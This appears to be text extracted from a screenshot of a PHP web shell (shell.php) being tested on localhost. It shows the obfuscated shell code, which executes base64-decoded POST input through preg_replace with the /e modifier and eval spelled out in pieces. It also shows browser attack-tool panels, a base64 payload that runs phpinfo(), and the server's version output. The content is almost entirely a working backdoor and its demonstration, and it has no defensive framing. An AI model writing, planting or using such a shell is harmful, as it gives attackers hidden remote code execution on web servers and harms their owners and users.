 shell.php
1 <?php
2 session_start();
3 $_SESSION['cmd'] = trim($_POST['code']);
4 echo preg_replace('\'a\'eis','e'.'v'.'a'.'l'.'(base64_decode($_SESSION[\'cmd\']))
5 ?>
phpinfo()
127.0.0.1/shell.php
INT
SQL
XSS
Encryption
Encoding
Other
Load ...
http://127.0.0.1/shell.php
Split...
Execu...
Enable Post data
Enable Referrer
Post data
code=cGhwaW5mbygpOw==
PHP Version 5.6.30
php
System Windows NT OPT 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Jan 18 2017 19:42:12
Compiler MSVC11 (Visual C++ 2012)